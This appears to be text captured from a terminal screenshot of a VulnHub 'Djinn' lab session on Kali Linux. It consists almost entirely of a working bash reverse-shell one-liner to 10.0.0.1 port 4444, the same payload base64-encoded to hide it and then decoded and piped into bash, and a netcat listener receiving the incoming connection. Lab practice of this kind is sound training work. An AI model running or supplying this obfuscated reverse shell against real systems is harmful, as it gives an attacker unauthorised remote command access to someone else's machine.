 ┌──(kali㉿kali)-[~/Documents/VulnHub/Djinn]
└─$ echo -n "bash -c 'bash -i >& /dev/tcp/10.0.0.1/4444 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS80NDQ0IDA+JjEn
┌──(kali㉿kali)-[~/Documents/VulnHub/Djinn]
└─$ echo -n "YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS80NDQ0IDA+JjEn" | base64 -d | bash
kali@kali: ~/Documents/VulnHub/Djinn 157x28
┌──(kali㉿kali)-[~/Documents/VulnHub/Djinn]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.0.1.
Ncat: Connection from 10.0.0.1:44754.
┌──(kali㉿kali)-[~/Documents/VulnHub/Djinn]
└─$